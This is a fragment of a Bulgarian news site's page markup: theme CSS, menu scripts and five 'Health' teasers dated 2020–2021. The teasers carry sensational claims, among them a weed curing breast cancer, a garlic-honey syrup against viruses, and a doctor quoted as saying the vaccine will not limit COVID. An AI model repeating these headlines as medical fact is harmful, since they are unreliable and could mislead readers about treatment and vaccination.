0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_d9a","tdc_css_class_style":"tdi_52_d9a_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_d9a"}';
block_tdi_52_d9a.td_column_number = "3";
block_tdi_52_d9a.block_type = "tdb_header_mega_menu";
block_tdi_52_d9a.post_count = "5";
block_tdi_52_d9a.found_posts = "1723";
block_tdi_52_d9a.header_color = "";
block_tdi_52_d9a.ajax_pagination_infinite_stop = "";
block_tdi_52_d9a.max_num_pages = "345";
tdBlocksArray.push(block_tdi_52_d9a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_d9a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_d9a" data-td_block_id="tdi_52_d9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_d9a" data-td_block_id="tdi_52_d9a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_e8b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_e8b" >
<style>
/* custom css */
.tdi_53_e8b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_53_e8b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_53_e8b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_53_e8b .block-mega-child-cats{
					text-align: right;
				}.tdi_53_e8b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_e8b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_e8b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_e8b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_e8b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_e8b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_e8b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_53_e8b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_53_e8b .entry-thumb{
					background-position: center 50%;
				}.tdi_53_e8b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_53_e8b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_e8b .td-module-meta-info,
				.ie11 .tdi_53_e8b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_e8b .td-post-vid-time{
					display: block;
				}.tdi_53_e8b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_53_e8b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_e8b .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_e8b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_e8b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_53_e8b .entry-review-stars{
					display: inline-block;
				}.tdi_53_e8b .td-icon-star,
                .tdi_53_e8b .td-icon-star-empty,
                .tdi_53_e8b .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_e8b .td-module-comments{
					display: none;
				}.tdi_53_e8b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_e8b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_53_e8b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_53_e8b .td-post-category:hover{
					color: #000000;
				}.tdi_53_e8b .td-module-title a{
					color: #051d2d;
				}.tdi_53_e8b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_53_e8b .td-post-author-name a{
					color: #666666;
				}.tdi_53_e8b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_53_e8b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_53_e8b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_53_e8b .td-editor-date,
				.tdi_53_e8b .td-editor-date .td-post-author-name,
				.tdi_53_e8b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_53_e8b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_e8b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_53_e8b .block-mega-child-cats{
					width: 190px;
				}.tdi_53_e8b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_e8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_e8b .td-module-container:before{
					bottom: -18px;
				}.tdi_53_e8b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_e8b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_e8b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_53_e8b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_53_e8b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_e8b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_e8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_e8b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_53_e8b .td-module-container:before{
					bottom: -18px;
				}.tdi_53_e8b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_53_e8b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_e8b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_e8b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_e8b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_e8b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_53_e8b = new tdBlock();
block_tdi_53_e8b.id = "tdi_53_e8b";
block_tdi_53_e8b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIs